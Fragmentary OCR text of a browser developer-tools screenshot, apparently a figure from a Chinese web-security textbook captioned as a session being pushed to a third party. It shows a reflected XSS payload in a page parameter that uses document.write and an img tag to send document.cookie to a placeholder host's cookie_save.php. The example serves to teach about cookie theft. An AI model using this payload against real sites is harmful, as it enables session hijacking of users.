 test.test.com/index.ph
test.test.com/index.php?page=1;document.write(%27<img%20height=0%20
输出当前页码 。
Elements Console Sources Network Profiles Application Timeline Security Audits Ed
View: Preserve log Disable cache Offline No throttling
Filter Regex Hide data URLs All XHR JS CSS Img Media Font Doc WS M
Name × Headers Preview Response Timing
index.php?page=1;document.write(%27%3Cimg%...
General
cookie_save.php?cookie==encodeURL(document.c...
Request URL: http://xxx.com/xss/cookie_save.php
tip-left-top.png
Request Headers
tip-top.png
Provisional headers are shown
tip-right-top.png
Referer: http://test.test.com/index.php?page=1;
0%20src=%22http://xxx.com/xss/cookie_save.php?
图5-4 会话推送给第三方